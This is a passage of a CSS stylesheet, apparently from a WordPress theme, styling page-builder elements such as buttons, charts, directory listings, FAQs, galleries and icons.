a.sf-button.red {
	border-color: #f45550;
	background-color: #f45550;
	color: #fff;
}
.sf-button.accent {
	background: none;
	background-image: none;
}
a.sf-button.stroke-to-fill {
	border-width: 2px;
	border-style: solid;
	padding: 13px 30px;
	background: transparent;
}
a.sf-button.large.stroke-to-fill {
	padding: 13px 40px;
}
a.sf-button.mega.stroke-to-fill {
	padding: 19px 40px;
}
a.sf-button.sf-icon-reveal {
	padding: 15px 35px;
	line-height: 20px;
	-webkit-transform: translate3d(0,0,0);
}
a.sf-button.sf-icon-reveal.large {
	padding: 18px 50px;
}
a.sf-button.sf-icon-stroke {
	padding: 0;
	line-height: 18px;
}
a.sf-button.sf-icon-reveal i {
	font-size: 18px;
	height: 100%;
	width: 20px;
	right: 30px;
	top: 0;
	line-height: 50px;
	display: inline-block;
	text-align: right;
	position: absolute;
	-o-transform: scale(0.5);
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0;
}
a.sf-button.large.sf-icon-reveal i {
	font-size: 22px;
	line-height: 56px;
	right: 40px;
}
a.sf-button.sf-icon-reveal span.text {
	display: block;
	vertical-align: 4px;
	text-align: center;
	width: 100%;
}
a.sf-button.sf-icon-reveal i, a.sf-button.sf-icon-reveal span.text {
	-webkit-transition: all 0.4s cubic-bezier(0.175,0.885,0.320,1.15);
	-moz-transition: all 0.4s cubic-bezier(0.175,0.885,0.320,1.15);
	-o-transition: all 0.4s cubic-bezier(0.175,0.885,0.320,1.15);
	transition: all 0.4s cubic-bezier(0.175,0.885,0.320,1.15);
}
a.sf-button.sf-icon-reveal:hover i {
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	right: 20px;
}
a.sf-button.large.sf-icon-reveal:hover i {
	right: 25px;
}
a.sf-button.sf-icon-reveal:hover span.text {
	-webkit-transform: translateX(-12px);
	-moz-transform: translateX(-12px);
	-ms-transform: translateX(-12px);
	transform: translateX(-12px);
}
a.sf-button.sf-icon-reveal.large:hover span.text {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	transform: translateX(-20px);
}
a.sf-button.sf-icon-reveal.black {
	background-color: #222;
}
a.sf-button.sf-icon-reveal.white {
	background-color: #fff;
	color: #222;
}
a.sf-button.sf-icon-reveal.blue {
	background-color: #00bff3;
}
a.sf-button.sf-icon-reveal.grey {
	background-color: #444;
}
a.sf-button.sf-icon-reveal.lightgrey {
	background-color: #e4e4e4;
}
a.sf-button.sf-icon-reveal.orange {
	background-color: #ff7534;
}
a.sf-button.sf-icon-reveal.turquoise {
	background-color: #00d1c5;
}
a.sf-button.sf-icon-reveal.green {
	background-color: #37ba85;
}
a.sf-button.sf-icon-reveal.pink {
	background-color: #fe504f;
}
a.sf-button.sf-icon-reveal.gold {
	background-color: #ffd56c;
}
a.sf-button.sf-icon-stroke i {
	padding: 16px 25px 14px;
	left: 0;
	top: 0;
	font-size: 18px;
	height: 48px;
	line-height: 16px;
	display: inline-block;
	position: absolute;
}
a.sf-button.sf-icon-stroke span.text {
	padding: 14px 25px 14px 60px;
	display: inline-block;
	white-space: nowrap;
	vertical-align: 4px;
	line-height: 20px;
}
a.sf-button.large.sf-icon-stroke i {
	padding: 19px 22px 8px;
	height: 54px;
	font-size: 22px;
}
a.sf-button.large.sf-icon-stroke span.text {
	padding: 20px 84px 20px 30px;
	line-height: 30px;
}
a.sf-button.mega.sf-icon-stroke i {
	padding: 20px 25px;
    height: 70px;
    line-height: 30px;
}
a.sf-button.mega.sf-icon-stroke span.text {
	padding: 14px 30px 14px 84px;
	line-height: 30px;
}
a.sf-button span.text {
	display: inline-block;
}
a.sf-button.bordered {
	background: none;
	border: 2px solid #e3e3e3;
	position: relative;
	overflow: visible;
}
a.sf-button.bordered.transparent-light, a.sf-button.bordered.transparent-dark {
	border: 0!important;
}
a.sf-button .sf-button-border {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0;
	border: 2px solid #ccc;
	z-index: 2;
}
a.sf-button.bordered.black {
	color: #222;
	border-color: #222;
}
a.sf-button.bordered.white {
	color: #fff;
	border-color: #fff;
}
a.sf-button.bordered.blue {
	color: #00bff3;
	border-color: #00bff3;
}
a.sf-button.bordered.grey {
	color: #444;
	border-color: #444;
}
a.sf-button.bordered.lightgrey {
	color: #e4e4e4;
	border-color: #e4e4e4;
}
a.sf-button.bordered.orange {
	color: #ff7534;
	border-color: #ff7534;
}
a.sf-button.bordered.turquoise {
	color: #00d1c5;
	border-color: #00d1c5;
}
a.sf-button.bordered.green {
	color: #37ba85;
	border-color: #37ba85;
}
a.sf-button.bordered.pink {
	color: #fe504f;
	border-color: #fe504f;
}
a.sf-button.bordered.gold {
	color: #e5bf61;
	border-color: #e5bf61;
}
a.sf-button.bordered.white {
	color: #fff!important;
}
a.sf-button.bordered.white:hover {
	color: #222!important;
}
a.sf-button.bordered.black:hover, a.sf-button.bordered.blue:hover, a.sf-button.bordered.grey:hover, a.sf-button.bordered.orange:hover, a.sf-button.bordered.turquoise:hover, a.sf-button.bordered.green:hover, a.sf-button.bordered.pink:hover {
	color: #fff;
}
a.sf-button.bordered.gold:hover, a.sf-button.bordered.lightgrey:hover, a.sf-button.bordered.gold:hover {
	color: #222;
}
a.sf-button.rounded {
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
a.sf-button.rounded.large {
	-webkit-border-radius: 75px;
	-moz-border-radius: 75px;
	border-radius: 75px;
}
a.sf-button.rounded.bordered:before, a.sf-button.rounded.bordered:after {
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	opacity: 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
a.sf-button.rounded.bordered:hover:before, a.sf-button.rounded.bordered:hover:after {
	opacity: 1;
}
a.sf-button.black:hover {
	background-color: #111;
	border-color: #111;
}
a.sf-button.white:hover {
	background-color: #e4e4e4;
	border-color: #e4e4e4;
}
a.sf-button.blue:hover {
	background-color: #00acda;
	border-color: #00acda;
}
a.sf-button.grey:hover {
	background-color: #333;
	border-color: #333;
}
a.sf-button.lightgrey:hover {
	background-color: #ccc;
	border-color: #ccc;
}
a.sf-button.orange:hover {
	background-color: #e5692f;
	border-color: #e5692f;
}
a.sf-button.turquoise:hover {
	background-color: #00bcb1;
	border-color: #00bcb1;
}
a.sf-button.green:hover {
	background-color: #31a777;
	border-color: #31a777;
}
a.sf-button.pink:hover {
	background-color: #e44847;
	border-color: #e44847;
}
a.sf-button.gold:hover {
	background-color: #e5bf61;
	border-color: #e5bf61;
}
a.sf-button.rotate-3d {
	-ms-perspective: 1000px;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
	padding: 0;
	overflow: visible;
	-webkit-backface-visibility: hidden;
}
a.sf-button.rotate-3d.large {
	padding: 0;
}
a.sf-button.rotate-3d span.text {
	background-color: inherit;
	position: relative;
	display: inline-block;
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
}
.browser-ie a.sf-button.rotate-3d span.text, .browser-ie10 a.sf-button.rotate-3d span.text, .browser-ie11 a.sf-button.rotate-3d span.text {
	transform-style: inherit;
}
.browser-ie a.sf-button.rotate-3d:hover span.text, .browser-ie a.sf-button.rotate-3d:focus span.text, .browser-ie10 a.sf-button.rotate-3d:hover span.text, .browser-ie a.sf-button.rotate-3d:focus span.text, .browser-ie11 a.sf-button.rotate-3d:hover span.text, .browser-ie a.sf-button.rotate-3d:focus span.text {
	transform: none;
}
.browser-ie a.sf-button.rotate-3d span.text:before, .browser-ie10 a.sf-button.rotate-3d span.text:before, .browser-ie11 a.sf-button.rotate-3d span.text:before {
	opacity: 0;
	top: 0;
	transform: none;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.browser-ie a.sf-button.rotate-3d:hover span.text:before, .browser-ie10 a.sf-button.rotate-3d:hover span.text:before, .browser-ie11 a.sf-button.rotate-3d:hover span.text:before {
	opacity: 1;
}
a.sf-button.rotate-3d span.text, a.sf-button.rotate-3d span.text:before {
	padding: 14px 26px;
}
a.sf-button.rotate-3d.large span.text, a.sf-button.rotate-3d.large span.text:before {
	padding: 14px 35px;
}
a.sf-button.rotate-3d span.text:before {
	position: absolute;
	display: inline-block;
	top: 100%;
	left: 0;
	width: 100%;
	height: 100%;
	background: #ccc;
	content: attr(data-text);
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	transition: background 0.3s;
	-ms-transform: rotateX(-90deg);
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-backface-visibility: hidden;
	-webkit-font-smoothing: antialiased;
}
a.sf-button.rotate-3d:hover span.text, a.sf-button.rotate-3d:focus span.text {
	-webkit-transform: rotateX(91deg) translateY(-50%);
	-moz-transform: rotateX(91deg) translateY(-50%);
	transform: rotateX(91deg) translateY(-50%);
}
.no-csstransitions a.sf-button.rotate-3d span.text:before, .no-csstransforms a.sf-button.rotate-3d span.text:before, .no-cssanimations a.sf-button.rotate-3d span.text:before {
	display: none!important;
}
a.sf-button.sf-button-rounded {
	border-radius: 30px;
}
a.sf-button.mega.sf-button-rounded {
	border-radius: 45px;
}
a.sf-button.sf-button-has-icon > i {
	font-size: 18px;
    margin-left: 10px;
    vertical-align: -3px;
}
a.sf-button.sf-button-has-icon.large > i {
	font-size: 22px;
    margin-left: 10px;
    vertical-align: -5px;
}
a.sf-button.sf-button-has-icon.mega > i {
	font-size: 18px;
	margin-left: 10px;
	vertical-align: -7px;
}

/* --------------------------------------------
	BOXED CONTENT SHORTCODE
-------------------------------------------- */

.spb_box_content .spb-asset-content {
	position: relative;
}
.spb_box_content .box-link {
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
    background: #222;
    opacity: 0;
}
.spb_box_content .box-link:hover {
	opacity: 0.1;
}
.spb_box_content .box-content-wrap {
	padding: 30px;
	position: relative;
	z-index: 2;
}
.spb_box_content .box-content-wrap p:last-child {
	margin-bottom: 0;
}
.spb_box_content .spb-bg-color-wrap.whitestroke {
	background: #fff;
	border: 1px solid #e3e3e3;
}


/* --------------------------------------------
	CHART SHORTCODE
-------------------------------------------- */

.chart-shortcode {
    position: relative;
    text-align: center;
    overflow: hidden;
}
.chart-shortcode.chart-170 {
	width: 170px;
	height: 170px;
	line-height: 170px;
}
.chart-shortcode.chart-center {
	margin: 0 auto;
}
.chart-shortcode.chart-right {
	float: right;
}
.chart-shortcode canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.chart-shortcode span {
	font-size: 14px;
	vertical-align: -1px;
}
.chart-shortcode.chart-70 span i[class*="ss-"] {
	vertical-align: -2px;
}
.chart-shortcode.chart-170 span {
	font-size: 36px;
	vertical-align: 0px;
}
.chart-shortcode.chart-170 span i {
	vertical-align: -4px;
}
.chart-shortcode.chart-170 span i[class*="ss-"] {
	vertical-align: -7px;
}


/* --------------------------------------------
	CLIENT BOX SHORTCODE
-------------------------------------------- */

.client-box {
	width: 228px;
	height: auto;
	background-color: #fafafa;
	background-position: center center;
	background-repeat: no-repeat;
	float: left;
	margin: 0 2px 7px 5px;
}
.client-box img {
	width: 100%;
	height: auto;
	display: block;
}


/* --------------------------------------------
	CLIENTS SHORTCODE
-------------------------------------------- */

ul.clients-items {
	list-style: none;
}
.clients-items .carousel-item {
	padding: 0 15px;
}
.client-item {
	float: left;
	margin-bottom: 25px;
}
.client-item figure {
	opacity: 0.7;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.client-item figure:hover {
	border-color: #222;
	opacity: 1;
}
@media only screen and (max-width: 767px) {
	.clients-items > .client-item.col-sm-2, .clients-items > .client-item.col-sm-6 {
		width: 50%;
		float: left;
	}
}

/* --------------------------------------------
	CODE SHORTCODE
-------------------------------------------- */

code[class*="language-"],
pre[class*="language-"] {
	color: black;
	text-shadow: 0 1px white;
	font-family: Consolas, Monaco, 'Andale Mono', monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	line-height: 1.5;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: #b3d4fc;
}

pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: #b3d4fc;
}
@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}
pre[class*="language-"] {
	background: #f7f7f7;
	border-left: 3px solid #999;
	border-radius: 0;
	margin: 0 0 25px;
	overflow-y: auto;
	padding: 0 20px 20px;
	max-height: 500px;
}
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}
.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}
.token.punctuation {
	color: #999;
}
.namespace {
	opacity: .7;
}
.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}
.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}
.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #a67f59;
	background: hsla(0, 0%, 100%, .5);
}
.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}
.token.function {
	color: #DD4A68;
}
.token.regex,
.token.important,
.token.variable {
	color: #e90;
}
.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}
.token.entity {
	cursor: help;
}


/* --------------------------------------------
	COLUMN SHORTCODE
-------------------------------------------- */

.one_half {
	width: 48%;
}
.one_third {
	width: 30.66%;
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.one_fifth {
	width: 16.8%;
}
.one_fifth.no-gutter {
	width: 20%;
	margin: 0;
}
.three_fourth {
	width: 74%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth {
	position: relative;
	z-index: 2;
	margin-right: 4%;
	float: left;
}
.one_half .row, .one_third .row, .two_third .row, .three_fourth .row, .one_fourth .row, .one_fifth .row {
	margin-bottom: 0;
}
.one_half p:last-child, .one_third p:last-child, .two_third p:last-child, .three_fourth p:last-child, .one_fourth p:last-child, .one_fifth p:last-child {
	margin-bottom: 0;
}
.one_half img, .one_third img, .two_third img, .three_fourth img, .one_fourth img, .one_fifth img {
	max-width: 100%;
	height: auto;
}
.last {
	margin-right: 0 !important;
	clear:right;
}
.clearboth {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}


/* --------------------------------------------
	COUNT SHORTCODE
-------------------------------------------- */

.sf-count-asset {
	text-align: center;
	padding: 20px 0;
}
.sf-count-asset .count-number {
	font-size: 60px;
	line-height: 100%;
}
.sf-count-asset .count-divider {
	width: 100%;
	text-align: center;
	height: 1px;
	margin-top: 15px;
	margin-bottom: 20px;
}
.sf-count-asset .count-divider.has-icon {
	height: 28px;
	overflow: hidden;
}
.sf-count-asset .count-divider span {
	background: #e4e4e4;
	width: 0;
	height: 1px;
	display: inline-block;
}
.sf-count-asset .count-divider.has-icon span {
	background: #e4e4e4;
	width: 20%;
	height: 1px;
	vertical-align: middle;
    margin-top: -9px;
}
.sf-count-asset .count-divider.has-icon i {
	height: 30px;
    font-size: 24px;
    padding: 0 20px;
}
.sf-count-asset .count-subject {
	padding-top: 8px;
	opacity: 0;
	bottom: -15px;
	position: relative;
	color: inherit;
}
.sf-count-asset h6.count-subject {
	padding-top: 12px;
	color: inherit;
}


/* --------------------------------------------
	COUNTDOWN SHORTCODE
-------------------------------------------- */

.sf-countdown {
	text-align: center;
	font-size: 20px;
	line-height: 28px;
	text-transform: uppercase;
}
.sf-countdown.text-large {
	font-size: 48px;
	line-height: 72px;
}
.sf-countdown .countdown_section {
	display: inline-block;
}
.sf-countdown .countdown_section .amount_label {
	display: inline-block;
	opacity: 0.5;
	filter:alpha(opacity=50);
}
.countdown-subject {
	text-align: center;
	margin-top: 10px;
}


/* --------------------------------------------
	DIRECTORY SHORTCODE
-------------------------------------------- */

.spb_directory_widget.spb_gmaps_widget {
	padding-left: 0;
	padding-right: 0;
}
.dir-item-no-margin {
	margin-left: 0!important;
}
.directory-filter-wrap {
	width: 100%;
}
.directorySearch {
	width: 100%;
	text-align: center;
	padding: 7px 16px;
}
.directory-results {
	max-width: 100%;
	margin-top: 40px;
	margin-bottom: 20px;
}
.directory-results h2 {
	margin-top: 0;
	margin-bottom: 30px;
}
.directory-filter {
	width: 20%;
	float: left;
	margin-left: 2%;
}
.directory-search-container {
	float: left;
 	margin-left: 2%;
 	width: 14%;
	color: #FFF;
}
.directory-search-container > a {
	height: 40px;
}
.filter-search-container {
	width: 40%;
	float: left;
}
.info-window-container {
	clear: both;
}
.directory-filter-wrap {
	max-width: 100%;
}
.spb_directory_filter_above {
	padding-top: 30px;
	margin-bottom: 30px;
	max-width: 100%;
}
.spb_directory_filter_below {
	margin-top: 30px;
	padding-bottom: 30px;
	max-width: 100%;
}
.container .directory-filter-wrap.container, .container .spb_directory_filter_above.container, .container .spb_directory_filter_below.container {
	padding-left: 0;
	padding-right: 0;
}
.container .spb-full-width-element .directory-filter-wrap.container {
	padding-left: 15px;
	padding-right: 15px;
}
.spb_directory_filter_above:empty, .spb_directory_filter_below:empty {
	margin: 0;
}
.has-one-sidebar .directory-filter-wrap, .has-one-sidebar .spb_directory_filter_below {
	padding-left: 0;
	padding-right: 0;
}
.filter-search-container input, .directory-filter select {
	margin: 0!important;
}
.directory-filter > select {
	padding-top: 4px;
	padding-bottom: 4px;
}
.directory-item {
	border-top: 1px solid #e3e3e3;
	padding-top: 30px;
	margin-bottom: 30px;
}
.directory-item figure {
	width: 30%;
	float: left;
}
.directory-item .directory-item-details {
	width: 100%;
	float: left;
	margin-left: 0;
}
.directory-item figure + .directory-item-details {
	width: 67%;
	margin-left: 3%;
}
.directory-item h3 {
	margin-top: 0;
	margin-bottom: 10px;
}
.directory-item-details .item-meta {
	margin-bottom: 15px;
}
.directory-item-details .item-meta span {
	padding: 0 8px;
}
.directory-item .directory-item-details .excerpt {
	margin-bottom: 15px;
}
.directory-item.no-thumb .directory-item-details {
	width: 100%;
	margin-left: 0;
}
.single-directory .post-info .comments-likes {
	margin-top: 0;
}


/* --------------------------------------------
	DIRECTORY USER LISTINGS SHORTCODE
-------------------------------------------- */

.directory-submit-wrap {
    overflow-y: scroll;
    height: 100%; 
}
.directory-submit-wrap label {
    font-weight: normal;
}
.directory-submit-wrap p {
    margin-bottom: 10px;
}
.directory-submit-wrap textarea {
	margin-bottom: 0;
}
.directory-submit-wrap select, .directory-submit-wrap input[type="file"] {
	margin-bottom: 15px;
}
#add-directory-entry {
	margin: 0 auto;
	padding: 90px 30px 0;
}
.directory-error {
	display: none;
}
.directory-error label {
	padding: 10px;
	border: 1px solid #E90A0A;
	display: block;
	color: #E90A0A;
}
.edit-listing, .delete-listing {
    margin-left: 10px;
    font-size: 12px;
    line-height: 18px;
    width: 70px;
    text-align: center; 
    height: auto;
    padding: 7px 8px;
    border: 2px solid #e4e4e4;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
.edit-listing {
	margin-left: 0;
}
.cancel-listing-modal {
    margin-right: 20px;
}
#spb_edit_listing {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    z-index: 9999;
}
.spb-modal-listing {
    width: 800px;
    position: fixed;
    top: 25%;
    left: 50%;
    margin-top: -100px;
    margin-left: -400px;
    background-color: white;
    z-index: 10002;
    height: 640px;
    display: none;
    overflow: hidden;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.edit_form_actions {
    float: right;
    margin-right: 30px;
    margin-top: 0;
    line-height: 30px;
}
.edit_form_actions > a {
	line-height: 30px;
}
.edit_form_actions > a:last-child {
	padding: 0 0 0 15px;
	font-weight: bold;
	color: #fe504f;
	opacity: 0.8;
}
.edit_form_actions > a:last-child:hover {
	opacity: 1;
}
#edit-modal-header {
    background: #f7f7f7;
    border-bottom: 1px solid #e4e4e4;
    padding: 20px 0;
    border-radius: 3px 3px 0 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    position: absolute;
    z-index: 3;
    margin-bottom: 20px;
}
#edit-modal-header h2 {
    float: left;
    margin: 0 0 0 30px;
    font-size: 24px;
    line-height: 30px;
}
.modal-delete-listing {
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 560px;
    height: 300px;
    margin-left: -280px;
    background-color: #ffffff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    outline: none;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}
.modal-delete-listing .fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -moz-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
#modal-from-dom {
    left: 50%;
    top: 30%;
}
#modal-from-dom .modal-footer {
	position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px 30px;
}
#modal-from-dom .modal-footer > a:first-child {
	padding: 0 15px;
	font-weight: bold;
	color: #fe504f;
	opacity: 0.8;
}
#modal-from-dom .modal-footer > a:first-child:hover {
	opacity: 1;
}


/* --------------------------------------------
	DIVIDER SHORTCODE
-------------------------------------------- */

.spb_divider {
	display: block;
	border-bottom-width: 1px;
	margin-bottom: 30px;
}
.spb_divider.standard {
	border-bottom-style: solid;
	border-bottom-width: 2px;
}
.spb_divider.thin {
	border-bottom-style: solid;
}
.spb_divider.dotted {
	border-bottom-style: dotted;
}
.spb_divider.go_to_top {
	padding: 0;
}
.spb_divider.go_to_top a {
	text-align: right;
	display: block;
	text-decoration: none;
	border-bottom: 1px solid transparent;
	margin-bottom: 30px;
}
.spb_divider.go_to_top_icon1 {
	position: relative;
	height: 9px;
	border-bottom: 1px solid transparent;
}
.spb_divider.go_to_top_icon2 {
	position: relative;
	height: 10px;
	border-bottom: 1px solid transparent;
}
.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {
	position: absolute;
	right: 0;
	display: block;
	padding: 0 0 0 10px;
	text-decoration: none;
}
.spb_divider.go_to_top_icon2 a i {
	padding-left: 6px;
	vertical-align: -3px;
}
.divider-wrap h3.divider-heading {
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-align: center;
    float: none;
}
.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {
    position: absolute;
    top: 50%;
    overflow: hidden;
    width: 50%;
    height: 2px;
    content: '\a0';
    background-color: #e3e3e3;
}
.divider-wrap h3.divider-heading:before {
    margin-left: -53%;
    text-align: right;
}
.divider-wrap h3.divider-heading:after {
	margin-left: 3%;
}
.divider-wrap h3.divider-heading:before {
    width: 50%;
    margin-left: -53%;
}
.divider-wrap h3.divider-heading:after {
	width: 50%;
	margin-left: 3%;
}


/* --------------------------------------------
	FAQS SHORTCODE
-------------------------------------------- */

ul.faqs-nav {
	margin-bottom: 50px;
	margin-left: -2%;
	list-style: none;
}
.faqs-nav li {
	float: left;
	width: 48%;
	padding: 11px 15px 7px;
	border: 1px solid #F4F4F4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin: 0 0 10px 2%;
}
.faqs-nav li a {
	text-decoration: none;
}
.faqs-nav li i {
	margin-right: 8px;
	vertical-align: -2px;
}
.faqs-nav li .count {
	float: right;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity= 60);
}
h3.faq-section-title {
	margin: 0 0 30px;
	padding: 0;
}
ul.faqs-section {
	margin-bottom: 60px;
	list-style: none;
}
.faq-item {
	border-top: 1px solid #ccc;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	margin-bottom: 30px;
}
.faq-item:hover {
	cursor: pointer;
}
.faq-item:first-child {
	padding-top: 0;
}
.faq-item h6 {
	margin-bottom: 15px;
}
.faq-item h5 {
	margin: 0;
    padding: 30px;
    border-bottom: 1px solid #e3e3e3;
    font-weight: bold;
    background: transparent;
    transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.faq-item.closed h5 {
	border-bottom-width: 0;
	opacity: 0.5;
	background: rgba(0,0,0,0.05);
}
.faq-item h5:before {
    content: attr(data-before);
    float: left;
    font-weight: normal;
    padding-right: 20px;
    opacity: 0.6;
}
.faq-item .faq-text {
	padding: 30px 30px 30px 65px;
	position: relative;
	display: none;
}
.faq-item .faq-text:before {
    content: attr(data-before);
    font-weight: normal;
    opacity: 0.6;
    position: absolute;
    left: 30px;
}

/* --------------------------------------------
	GALLERY SHORTCODE
-------------------------------------------- */

.spb_gallery_widget {
	margin-bottom: 40px;
	position: relative;
	overflow: hidden;
	padding-left: 15px;
	padding-right: 15px;
}
.spb_gallery_widget .masonry-gallery {
	position: relative;
}
.spb_gallery_widget .gallery-nav {
    margin-top: 30px;
}
.spb_gallery_widget .gallery-nav li {
    margin-left: 30px;
    width: 100px !important;
    float: left;
}
.spb_gallery_widget .gallery-nav li:first-child {
    margin-left: 0;
}
.spb_gallery_widget .gallery-nav li img {
    display: block;
    width: 100%;
    height: auto;
    opacity: .7;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.spb_gallery_widget .gallery-nav li.flex-active-slide img, .spb_gallery_widget .gallery-nav li img:hover {
    opacity: 1;
}
.gallery-slider p.flex-caption {
	position: absolute;
	bottom: 0;
	padding: 15px 20px;
	color: #fff;
	margin: 0;
	width: 100%;
	font-size: 16px;
}
.gallery-slider .lightbox-icon {
	position: absolute;
	top: 20px;
	right: 20px;
	font-size: 16px;
	color: #fff;
	padding: 10px 11px;
	border-radius: 3px;
	background: rgba(0,0,0,0.2);
	height: 38px;
	line-height: 22px;
}
.gallery-masonry {
	padding: 0;
}
.masonry-gallery .gallery-image {
	opacity: 0;
	margin-bottom: 30px;
}
.masonry-gallery.no-gutters .gallery-image {
	margin: 0;
	padding: 0;
}
.masonry-gallery .gallery-image.item-animated {
	opacity: 1;
}


/* --------------------------------------------
	GOOGLE CHART SHORTCODE
-------------------------------------------- */

.googlechart {
	margin-bottom: 30px;
	width: 100%;
}


/* --------------------------------------------
	GOOGLE MAPS SHORTCODE
-------------------------------------------- */

.pinmarker {
	width: 280px;
	padding: 6px;
	overflow: hidden;
}
.pinmarker > h3 {
	margin-top: 0;
}
.pinmarker > img.info-window-img {
	float: left;
	max-width: 70px;
	display: block;
}
.pinmarker .pinmarker-container {
	margin-left: 85px;
}
.pinmarker-container h3 {
	margin-top: -5px;
	margin-bottom: 5px;
	font-weight: bold;
	display: block;
}
.pinmarker-container .excpert {
	color: #222;
	font-size: 11px!important;
	line-height: 15px!important;
}
.pinmarker-container a.pin-button {
	width: 100%;
	padding: 8px;
	display: block;
	margin-top: 8px;
	background-color: #e7e7e7;
	text-align: center;
}
.map-canvas div {
	line-height: initial;
}


/* --------------------------------------------
	ICON SHORTCODE
-------------------------------------------- */

.spb_icon_box > .spb-asset-content .sf-icon-box {
	float: left;
    width: 100%;
}
.sf-icon {
	font-size: 30px;
	line-height: 26px;
	padding: 0;
	width: auto;
	height: 28px;
	background-image: none;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.sf-icon-cont {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.sf-icon-box .sf-icon-character {
	font-weight: bold;
	margin-left: 3px;
	margin-right: 5px;
	font-size: 48px;
	vertical-align: -2px;
}
.sf-icon-box .sf-icon.image-display {
	margin-bottom: 20px;
}
.sf-icon-box .sf-icon[class^="fa-"] {
	margin-bottom: 28px;
}
.sf-icon-box.sf-icon-box-standard .sf-icon {
	margin-bottom: 0;
}
.sf-icon.sf-icon-medium {
	font-size: 40px;
	line-height: 40px;
	width: auto;
	height: 38px;
}
.sf-icon-cont .sf-icon-character {
	margin-left: 7px;
}
